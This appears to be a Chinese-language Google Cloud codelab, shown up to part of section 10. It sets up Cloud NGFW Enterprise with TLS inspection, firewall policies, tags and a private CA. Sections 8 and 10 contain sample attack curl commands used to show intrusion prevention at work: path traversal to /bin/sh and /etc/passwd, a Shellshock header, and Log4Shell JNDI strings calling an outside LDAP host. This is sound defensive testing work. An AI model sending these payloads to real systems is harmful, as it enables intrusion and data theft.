

1. 簡介
Cloud Next Generation Firewall (NGFW)
Cloud Next Generation Firewall 是完全分散式防火牆服務,提供進階保護和微區隔功能,而且涵蓋範圍相當廣,可保護 Google Cloud 工作負載不受內外部攻擊。
Cloud NGFW 具備下列優點:
- 分散式防火牆服務:Cloud NGFW 會在每個工作負載上提供有狀態的完全分散式主機型強制執行功能,以啟用零信任安全架構。
- 簡化設定和部署作業:Cloud NGFW 會實作網路和階層式防火牆政策,這些政策可附加至資源階層節點。這些政策可在整個 Google Cloud 資源階層中,提供一致的防火牆體驗。
- 精細控管和微型區隔:結合防火牆政策和 Identity and Access Management (IAM) 控管的標記,可針對虛擬私有雲 (VPC) 網路和機構,精細控管南北向和東西向流量,甚至可控管單一 VM 的流量。
Cloud NGFW 提供下列級別:
- Cloud Next Generation Firewall Essentials
- Cloud Next Generation Firewall Standard
- Cloud Next Generation Firewall Enterprise
Cloud NGFW Enterprise
Cloud NGFW Enterprise 會在分散式 Google Cloud 防火牆架構中新增入侵預防服務 (IPS),也就是第 7 層功能。系統支援 TLS 檢查,可檢查 TLS 加密流量。
您現在可以部署可靠的第 7 層新一代防火牆 (NGFW) 檢查,並使用精細的控制選項,不必變更網路架構或路由設定。
如要啟用及部署第 7 層防火牆控制項和 IPS,請執行下列工作:
- 建立一組 Google Cloud 代管區域防火牆端點。
- 視需要建立 TLS 檢查政策。
- 視需要建立信任設定。
- 將這些端點與需要 Cloud NGFW Enterprise 服務的虛擬私有雲 (VPC) 網路建立關聯。
- 對現有的防火牆政策和防火牆規則進行簡單變更,即可為各種流量路徑指定威脅防護設定檔。
網路防火牆政策
網路防火牆政策是防火牆規則的容器,防火牆政策中定義的規則,必須在政策與虛擬私有雲網路建立關聯後,才會在該網路中強制執行。每個 VPC 網路只能連結一項網路防火牆政策。網路防火牆政策的防火牆規則支援 IAM 控管的標記 (簡稱標記),可取代現有網路標記,並為工作負載提供身分。
跨網路共用網路防火牆政策,並整合 IAM 控管的標記,可大幅簡化防火牆的設定和管理作業。
隨著網路防火牆政策的推出,Google Cloud 的防火牆政策現在包含下列元件:
- 階層式防火牆政策
- 虛擬私有雲防火牆規則
- 網路防火牆政策 ( 全域和區域)
階層式防火牆政策適用於資源階層中的機構和資料夾節點,而虛擬私有雲防火牆規則和網路防火牆政策則適用於虛擬私有雲層級。VPC 防火牆規則與網路防火牆政策的主要差異,在於前者只能套用至單一 VPC 網路,後者則可附加至單一或一組 VPC 網路,且具備批次更新等其他優點。
最後,每個虛擬私有雲網路都設有默示防火牆規則:
- 動作為「允許」且目的地為 0.0.0.0/0 的輸出規則
- 動作為拒絕、來源為 0.0.0.0/0 的輸入規則
根據預設,強制執行順序如下圖所示:

請注意,VPC 防火牆規則和全域網路防火牆政策的強制執行順序可以互換。客戶隨時都能使用 gcloud 指令指定強制執行順序。
標記
已整合至網路防火牆政策規則的新標記,是 Google Cloud 資源階層中組織或專案層級定義的鍵/值組合資源。這類標記包含 IAM 存取控管機制,可指定哪些人能對標記執行何種操作。舉例來說,身分與存取權管理 (IAM) 權限可讓您指定哪些主體能將值指派給標記,以及哪些主體能將標記附加至資源。如果網路防火牆規則參照標記,則必須套用至資源,才能強制執行。
標記依循 Google Cloud 的繼承資源模型,也就是標記及其值會從上層向下傳遞至整個階層。因此,標記可以在一處建立,然後由資源階層中的其他資料夾和專案使用。如要進一步瞭解標記和存取權限制,請參閱這個頁面。
標記不同於網路標記。後者是可新增至 Compute Engine 執行個體的字串,與執行個體相關聯,並在執行個體停用時消失。VPC 防火牆規則可能包含網路標記,但這類標記不屬於雲端資源,因此不受 IAM 存取權控管。
請注意,本文會交互使用「標記」和「IAM 管理的標記」這兩個詞彙。
建構項目
本程式碼研究室需要單一專案,以及建立虛擬私有雲網路和管理多項網路與安全資源的能力。本指南將示範 Cloud NGFW Enterprise 如何提供 IPS 功能:
- 使用 TLS 檢查功能檢查北向網際網路流量
- 使用 TLS 檢查功能檢查虛擬私有雲內部的流量 (東西向)
系統會使用 Cloud Firewall 比對參數 (包括 5 元組 (來源 IP、目的地 IP、通訊協定、來源通訊埠、目的地通訊埠) 和標記),選取要檢查的流量。

網路防火牆政策規則庫的最終狀態會類似下表:
Priority | 方向 | 目標 | 資料來源 | 目標位置 | 動作 | 類型 |
100 | 輸入 | Server_Tag | 健康檢查 | 不限 | 允許 | Essentials |
200 | 輸入 | Client_Tag、Server_Tag | IAP | 不限 | 允許 | Essentials |
800 | 輸入 | Server_Tag | 10.0.0.0/24 | 10.0.0.0/24 | L7 檢查 | Enterprise |
850 | 輸出 | Client_Tag | 不限 | 10.0.0.0/24 | 允許 | Essentials |
900 | 輸出 | Client_Tag | 不限 | 不限 | L7 檢查 | Enterprise |
課程內容
- 如何建立網路防火牆政策。
- 如何建立及使用網路防火牆政策的標記。
- 如何設定及使用 Cloud NGFW Enterprise (含 TLS 檢查)。
軟硬體需求
- Google Cloud 專案。
- 瞭解如何部署執行個體及設定網路元件。
- 虛擬私有雲防火牆設定知識。
2. 事前準備
建立/更新變數
本程式碼實驗室會使用 $variables,協助您在 Cloud Shell 中實作 gcloud 設定。
在 Cloud Shell 中執行下列指令,並視需要替換方括號內的資訊:
gcloud config set project [project-id]
export project_id=$(gcloud config list --format="value(core.project)")
export project_number=`gcloud projects describe $project_id --format="value(projectNumber)"`
export org_id=$(gcloud projects get-ancestors $project_id --format="csv[no-heading](id,type)" | grep ",organization$" | cut -d"," -f1 )
export region=[region]
export zone=[zone]
export prefix=ngfw-enterprise
export billing_project=[billing-project-id]
3. 啟用 API
如尚未啟用 API,請按照下列步驟操作:
gcloud services enable networksecurity.googleapis.com
gcloud services enable certificatemanager.googleapis.com
gcloud services enable networkservices.googleapis.com
gcloud services enable privateca.googleapis.com
4. 建立 Cloud NGFW Enterprise 端點
建立 Cloud NGFW Enterprise 端點大約需要 20 分鐘,因此系統會先建立端點,您可以在建立端點的同時進行基本設定。
建立安全性設定檔和安全性設定檔群組:
gcloud network-security security-profiles threat-prevention \
  create $prefix-sp-threat \
  --organization $org_id \
  --location=global

gcloud network-security security-profile-groups create \
  $prefix-spg \
  --organization $org_id \
  --location=global \
  --threat-prevention-profile organizations/$org_id/locations/global/securityProfiles/$prefix-sp-threat
預期輸出內容:
Waiting for security-profile [organizations/$org_id/locations/global/securityProfiles/$prefix-sp-threat] to be created...done.

Waiting for operation [organizations/$org_id/locations/global/operations/operation-1687458013374-5febbef75e993-ea522924-c963d150] to complete...done.
確認資源已成功建立:
gcloud network-security security-profiles threat-prevention \
  list --location=global --organization $org_id

gcloud network-security security-profile-groups list \
  --organization $org_id --location=global
預期輸出內容 (請注意,輸出格式可能因使用的用戶端而異):
NAME: ngfw-enterprise-sp-threat

NAME: ngfw-enterprise-spg
建立 Cloud NGFW Enterprise 端點:
gcloud network-security firewall-endpoints create $prefix-$zone \
  --zone=$zone \
  --organization $org_id \
  --billing-project=$billing_project
執行下列指令,確認端點正在建立 (CREATING)。
gcloud network-security firewall-endpoints list --zone $zone \
  --organization $org_id
預期輸出內容 (請注意,輸出格式可能因使用的用戶端而異):
ID: $prefix-$zone
LOCATION: $zone
STATE: CREATING
(選用) 執行下列指令可取得更多詳細資料:
gcloud network-security firewall-endpoints describe \
  $prefix-$zone --organization $org_id --zone $zone
預期輸出內容:
createTime: '2023-11-16T04:27:17.677731831Z'
name: organizations/$org_id/locations/$zone/firewallEndpoints/$prefix-$zone
state: CREATING
updateTime: '2023-11-16T04:27:17.677731831Z'
建立程序大約需要 20 分鐘。請前往「Base Setup」(基本設定) 區段,平行建立必要資源。
5. 基本設定
虛擬私有雲網路和子網路
虛擬私有雲網路和子網路
建立虛擬私有雲網路和子網路:
gcloud compute networks create $prefix-vpc --subnet-mode=custom

gcloud compute networks subnets create $prefix-$region-subnet \
   --range=10.0.0.0/24 --network=$prefix-vpc --region=$region
Cloud NAT
建立 Cloud Router 和 Cloud NAT 閘道:
gcloud compute addresses create $prefix-$region-cloudnatip --region=$region

export cloudnatip=$(gcloud compute addresses list --filter=name:$prefix-$region-cloudnatip --format="value(address)")

gcloud compute routers create $prefix-cr \
  --region=$region --network=$prefix-vpc

gcloud compute routers nats create $prefix-cloudnat-$region \
   --router=$prefix-cr --router-region $region \
   --nat-all-subnet-ip-ranges \
   --nat-external-ip-pool=$prefix-$region-cloudnatip
執行個體
建立用戶端和網路伺服器執行個體:
gcloud compute instances create $prefix-$zone-client \
   --subnet=$prefix-$region-subnet --no-address --zone $zone \
   --metadata startup-script='#! /bin/bash
        apt-get update
        apt-get install apache2-utils mtr iperf3 tcpdump -y'

gcloud compute instances create $prefix-$zone-www \
   --subnet=$prefix-$region-subnet --no-address --zone $zone \
   --metadata startup-script='#! /bin/bash
apt-get update
apt-get install apache2 tcpdump -y
a2ensite default-ssl
a2enmod ssl
# Read VM network configuration:
md_vm="http://169.254.169.254/computeMetadata/v1/instance/"
vm_hostname="$(curl $md_vm/name -H "Metadata-Flavor:Google" )"
filter="{print \$NF}"
vm_network="$(curl $md_vm/network-interfaces/0/network \
-H "Metadata-Flavor:Google" | awk -F/ "${filter}")"
vm_zone="$(curl $md_vm/zone \
-H "Metadata-Flavor:Google" | awk -F/ "${filter}")"
# Apache configuration:
echo "Page on $vm_hostname in network $vm_network zone $vm_zone" | \
tee /var/www/html/index.html
systemctl restart apache2'
專案層級標記
視需要將 tagAdmin 權限指派給使用者:
export user_id=$(gcloud auth list --format="value(account)")

gcloud projects add-iam-policy-binding $project_id --member user:$user_id --role roles/resourcemanager.tagAdmin
建立專案層級的標記鍵和值:
gcloud resource-manager tags keys create $prefix-vpc-tags \
   --parent projects/$project_id \
   --purpose GCE_FIREWALL \
   --purpose-data network=$project_id/$prefix-vpc

gcloud resource-manager tags values create $prefix-vpc-client \
   --parent=$project_id/$prefix-vpc-tags

gcloud resource-manager tags values create $prefix-vpc-server \
   --parent=$project_id/$prefix-vpc-tags
將標記繫結至執行個體:
gcloud resource-manager tags bindings create \
  --location $zone \
  --tag-value $project_id/$prefix-vpc-tags/$prefix-vpc-server \
  --parent //compute.googleapis.com/projects/$project_id/zones/$zone/instances/$prefix-$zone-www

gcloud resource-manager tags bindings create \
  --location $zone \
  --tag-value $project_id/$prefix-vpc-tags/$prefix-vpc-client \
  --parent //compute.googleapis.com/projects/$project_id/zones/$zone/instances/$prefix-$zone-client
全域網路防火牆政策
建立全域網路防火牆政策:
gcloud compute network-firewall-policies create \
   $prefix-fwpolicy --description \
   "Cloud NGFW Enterprise with TLS" --global
建立必要的 Cloud Firewall Essential 規則,允許來自健康狀態檢查和身分識別感知 Proxy 範圍的流量:
gcloud compute network-firewall-policies rules create 100 \
        --description="allow http traffic from health-checks ranges" \
        --action=allow \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --layer4-configs=tcp:80,tcp:443 \
        --direction=INGRESS \
        --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server \
--src-ip-ranges=35.191.0.0/16,130.211.0.0/22,209.85.152.0/22,209.85.204.0/22

gcloud compute network-firewall-policies rules create 200 \
        --description="allow ssh traffic from identity-aware-proxy ranges" \
        --action=allow \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --layer4-configs=tcp:22 \
        --direction=INGRESS \
        --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server,$project_id/$prefix-vpc-tags/$prefix-vpc-client \
--src-ip-ranges=35.235.240.0/20
建立必要的 Cloud Firewall 規則,允許來自特定範圍的東向/子網路內流量 (這些規則會更新,以啟用 Cloud NGFW Enterprise 版和 TLS 檢查功能):
gcloud compute network-firewall-policies rules create 800 \
        --description "allow ingress internal traffic from tagged clients" \
        --action=allow \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --direction=INGRESS \
        --enable-logging \
        --layer4-configs tcp:443 \
        --src-ip-ranges=10.0.0.0/24 \
        --dest-ip-ranges=10.0.0.0/24 \
          --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-server
將雲端防火牆政策與虛擬私有雲網路建立關聯:
gcloud compute network-firewall-policies associations create \
        --firewall-policy $prefix-fwpolicy \
        --network $prefix-vpc \
        --name $prefix-fwpolicy-association \
        --global-firewall-policy
6. Cloud Firewall 端點關聯
定義環境變數 (如果您尚未定義,且/或偏好使用指令碼方法)。
確認 Cloud Firewall 端點已成功建立。狀態顯示為「ACTIVE」後,才能繼續操作 (建立期間的預期狀態為「CREATING」):
gcloud network-security firewall-endpoints list --zone $zone \
  --organization $org_id
預期輸出內容 (請注意,輸出格式可能因使用的用戶端而異):
ID: $prefix-$zone
LOCATION: $zone
STATE: ACTIVE
(選用) 執行下列指令可取得更多詳細資料:
gcloud network-security firewall-endpoints describe \
  $prefix-$zone --organization $org_id --zone $zone
預期輸出內容:
createTime: '2023-11-16T04:27:17.677731831Z'
name: organizations/$org_id/locations/$zonefirewallEndpoints/$prefix-$zone
state: ACTIVE
updateTime: '2023-11-16T04:49:53.776349352Z'
將 Cloud Firewall 端點與虛擬私有雲網路建立關聯:
gcloud network-security firewall-endpoint-associations create \
  $prefix-association --zone $zone \
  --network=$prefix-vpc \
  --endpoint $prefix-$zone \
  --organization $org_id
關聯程序大約需要 10 分鐘。狀態顯示為「ACTIVE」時,再前往 TLS 部分 (建立期間的預期狀態為「CREATING」):
gcloud network-security firewall-endpoint-associations list
完成後預期的輸出內容:
ID: ngfw-enterprise-association
LOCATION: $zone
NETWORK: $prefix-vpc
ENDPOINT: $prefix-$zone
STATE: ACTIVE
(選用) 執行下列指令可取得更多詳細資料:
gcloud network-security firewall-endpoint-associations \
  describe $prefix-association --zone $zone
預期輸出內容:
createTime: '2023-11-16T04:57:06.108377222Z'
firewallEndpoint: organizations/$org_id/locations/$zone/firewallEndpoints/$prefix-$zone
name: projects/$project_id/locations/$zone/firewallEndpointAssociations/$prefix-association
network: projects/$project_id/global/networks/$prefix-vpc
state: ACTIVE
updateTime: '2023-11-16T04:57:06.108377222Z'
7. 設定 TLS 資源
建立 CA 集區。這項資源將用於存放為 NGFW Enterprise 產生的根 CA 憑證。
gcloud privateca pools create $prefix-CA-Pool --project=$project_id --location=$region --tier=enterprise
建立根 CA。這個 CA 憑證會用於透過 NGFW Enterprise 簽署其他憑證。
gcloud privateca roots create $prefix-CA-Root --project=$project_id --location=$region --pool=$prefix-CA-Pool --subject="CN=NGFW Enterprise Test CA 2, O=Google NGFW Enterprise Test"
如果系統顯示下列訊息,請回答 y:
The CaPool [ngfw-enterprise-CA-Pool] has no enabled CAs and cannot issue any certificates until at least one CA is enabled. Would you like to also enable this CA?

Do you want to continue (y/N)?
建立服務帳戶。這個服務帳戶會用於為 NGFW Enterprise 申請憑證:
gcloud beta services identity create --service=networksecurity.googleapis.com --project=$project_id
設定服務帳戶的 IAM 權限:
gcloud privateca pools add-iam-policy-binding $prefix-CA-Pool --project=$project_id --location=$region --member=serviceAccount:service-$project_number@gcp-sa-networksecurity.iam.gserviceaccount.com --role=roles/privateca.certificateRequester
建立 TLS 政策 YAML 檔案。這個檔案會包含特定資源的相關資訊:
cat > tls_policy.yaml << EOF
description: Test tls inspection policy.
name: projects/$project_id/locations/$region/tlsInspectionPolicies/$prefix-tls-policy
caPool: projects/$project_id/locations/$region/caPools/$prefix-CA-Pool
excludePublicCaSet: false
EOF
匯入 TLS 檢查政策:
gcloud network-security tls-inspection-policies import $prefix-tls-policy --project=$project_id --location=$region --source=tls_policy.yaml
更新端點關聯,啟用 TLS:
gcloud network-security firewall-endpoint-associations update $prefix-association --zone=$zone --project=$project_id --tls-inspection-policy=$prefix-tls-policy --tls-inspection-policy-project=$project_id --tls-inspection-policy-region=$region
取得 CA 憑證並新增至用戶端的 CA 存放區:
gcloud privateca roots describe $prefix-CA-Root --project=$project_id --pool=$prefix-CA-Pool --location=$region --format="value(pemCaCertificates)" >> $prefix-CA-Root.crt
將 CA 憑證轉移給用戶端:
gcloud compute scp --tunnel-through-iap ~/$prefix-CA-Root.crt $prefix-$zone-client:~/ --zone=$zone
透過 SSH 連線至 VM,將 CA 憑證移至 /usr/local/share/ca-certificates,然後更新 CA 儲存庫:
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone

sudo mv ngfw-enterprise-CA-Root.crt /usr/local/share/ca-certificates/

sudo update-ca-certificates
返回 Cloud Shell。
伺服器憑證簽署程序:
在 Cloud Shell 中,使用 pip 指令安裝 Pyca 密碼編譯程式庫:
pip install --user "cryptography>=2.2.0"
如要允許 Google Cloud SDK 使用 Pyca 密碼編譯程式庫,您必須啟用網站套件。
export CLOUDSDK_PYTHON_SITEPACKAGES=1
建立伺服器憑證:
gcloud privateca certificates create --issuer-location=$region \
  --issuer-pool $prefix-CA-Pool \
  --subject "CN=Cloud NGFW Enterprise,O=Google" \
  --ip-san=10.0.0.3 \
  --generate-key \
  --key-output-file=./key.pem \
  --cert-output-file=./cert.pem
這會在 Cloud Shell 中產生 cert.pem 和 key.pem 檔案。接著,將憑證和金鑰轉移至伺服器。
gcloud compute scp --tunnel-through-iap  ~/cert.pem  $prefix-$zone-www:~/  --zone=$zone

gcloud compute scp --tunnel-through-iap  ~/key.pem  $prefix-$zone-www:~/  --zone=$zone
透過 SSH 連線至伺服器,更新 Apache 的憑證詳細資料:
gcloud compute ssh $prefix-$zone-www --tunnel-through-iap --zone $zone
將憑證和金鑰移至特定資料夾:
sudo mv cert.pem /etc/ssl/certs/
sudo mv key.pem /etc/ssl/private/
更新 SSL 設定,使用已簽署的憑證:
sudo sed -i 's/ssl-cert-snakeoil.pem/cert.pem/g' /etc/apache2/sites-available/default-ssl.conf

sudo sed -i 's/ssl-cert-snakeoil.key/key.pem/g' /etc/apache2/sites-available/default-ssl.conf
重新啟動 Apache:
sudo systemctl restart apache2
確認 Apache 狀態:
sudo systemctl status apache2
必須處於有效 (執行中) 狀態。
結束 VM,並繼續使用 Cloud Shell。
8. 驗證南北向和東西向連線
在 Cloud Shell 中執行下列指令,並記下要使用的目標 IP:
gcloud compute instances list --filter="name=($prefix-$zone-www)"
開啟新分頁,透過 IAP 啟動與用戶端 VM 的 SSH 連線 (您需要在新分頁中定義變數):
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
執行下列指令,並記下要使用的目標 IP。建立變數,並將方括號內的值替換為上一個步驟中記下的 IP,然後確認這些 IP 可連線:
export target_privateip=[INTERNAL_IP_OF_WWW_SERVER]
使用 cURL 傳送私人 IP,並確認可連線:
curl https://$target_privateip --max-time 2
curl 要求的預期結果:
Page on ngfw-enterprise-$zone-www in network ngfw-enterprise-vpc zone $zone
將範例攻擊傳送至 IP。網路伺服器應回應所有要求,確認沒有進行 L7 檢查/防護:
curl -w "%{http_code}\\n" -s -o /dev/null https://$target_privateip/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh --data 'echo Content-Type: text/plain; echo; uname -a' --max-time 2

curl -w "%{http_code}\\n" -s -o /dev/null https://$target_privateip/cgi-bin/user.sh -H 'FakeHeader:() { :; }; echo Content-Type: text/html; echo ; /bin/uname -a' --max-time 2

curl -w "%{http_code}\\n" -s -o /dev/null https://$target_privateip/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd --max-time 2

curl -w "%{http_code}\\n" -s -o /dev/null -H 'User-Agent: ${jndi:ldap://123.123.123.123:8055/a}' https://$target_privateip --max-time 2
curl -w "%{http_code}\\n" -s -o /dev/null  -H 'User-Agent: ${jndi:ldap://123.123.123.123:8081/a}' https://$target_privateip --max-time 2
預期結果範例 (私人 IP):
400
404
400
200
200
同樣地,將要求傳送至網際網路目的地:
curl -s -o /dev/null -w "%{http_code}\n" https://www.eicar.org/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh --data 'echo Content-Type: text/plain; echo; uname -a' --max-time 2

curl -s -o /dev/null -w "%{http_code}\n" https://www.eicar.org/cgi-bin/user.sh -H 'FakeHeader:() { :; }; echo Content-Type: text/html; echo ; /bin/uname -a' --max-time 2

curl -s -o /dev/null -w "%{http_code}\n" https://www.eicar.org/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd --max-time 2

curl -s -o /dev/null -w "%{http_code}\n" -H 'User-Agent: ${jndi:ldap://123.123.123.123:8055/a}' https://www.eicar.org --max-time 2

curl -s -o /dev/null -w "%{http_code}\n" -H 'User-Agent: ${jndi:ldap://123.123.123.123:8081/a}' https://www.eicar.org --max-time 2
預期結果範例 (網際網路目的地):
400
404
400
403
403
退出 VM 終端機,返回 Cloud Shell。
9. 建立及更新 TLS 檢查的防火牆規則
先前我們已設定防火牆規則,允許來自內部子網路的輸入流量傳入伺服器。現在,我們將更新現有的輸入規則,並將動作設為 apply_security_profile_group。這會啟用 TLS 的東/西向 L7 檢查:
gcloud compute network-firewall-policies rules update 800 \
        --action=apply_security_profile_group \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
--security-profile-group=//networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$prefix-spg \
--tls-inspect
建立新規則,透過 TLS 檢查北向 L7 檢查。
gcloud compute network-firewall-policies rules create 900 \
        --description "Inspect egress traffic over TCP 443" \
        --action=apply_security_profile_group \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --direction=EGRESS \
        --enable-logging \
        --layer4-configs tcp:443 \
        --dest-ip-ranges=0.0.0.0/0 \
      --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-client \
--security-profile-group=/networksecurity.googleapis.com/organizations/$org_id/locations/global/securityProfileGroups/$prefix-spg \
      --tls-inspect
建立新規則,允許 E/W 的輸出流量,避免重複檢查。
gcloud compute network-firewall-policies rules create 850 \
        --description "Prevent double inspection" \
        --action=ALLOW \
        --firewall-policy=$prefix-fwpolicy \
        --global-firewall-policy \
        --direction=EGRESS \
        --layer4-configs tcp:443 \
        --dest-ip-ranges=10.0.0.0/24 \
      --target-secure-tags $project_id/$prefix-vpc-tags/$prefix-vpc-client
10. 驗證北向 TLS 檢查
切換回用戶端 VM 分頁,或再次連線:
gcloud compute ssh $prefix-$zone-client --tunnel-through-iap --zone $zone
將範例攻擊傳送至網際網路目的地:
curl https://www.eicar.org/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh --data 'echo Content-Type: text/plain; echo; uname -a' --max-time 2

curl https://www.eicar.org/cgi-bin/user.sh -H 'FakeHeader:() { :; }; echo Content-Type: text/html; echo ; /bin/uname -a' --max-time 2

curl https://www.eicar.org/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd --max-time 2

curl -H 'User-Agent: ${jndi:ldap://123.123.123.123:8055/a}' https://www.eicar.org --max-time 2

